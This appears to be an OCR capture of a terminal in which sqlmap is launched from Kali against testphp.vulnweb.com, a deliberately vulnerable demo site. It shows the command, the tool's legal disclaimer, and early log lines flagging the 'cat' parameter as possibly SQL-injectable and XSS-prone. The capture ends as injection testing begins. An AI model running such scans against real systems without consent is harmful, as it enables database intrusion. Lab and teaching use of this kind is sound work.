 root@kali:~# sqlmap -u testphp.vulnweb.com/listproducts.php?cat=3
{1.1.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 08:58:08
[08:58:09] [INFO] testing connection to the target URL
[08:58:10] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[08:58:10] [INFO] testing if the target URL is stable
[08:58:10] [INFO] target URL is stable
[08:58:10] [INFO] testing if GET parameter 'cat' is dynamic
[08:58:10] [WARNING] GET parameter 'cat' does not appear to be dynamic
[08:58:11] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectabl
e (possible DBMS: 'MySQL')
[08:58:11] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable
to cross-site scripting attacks
[08:58:11] [INFO] testing for SQL injection on GET parameter 'cat'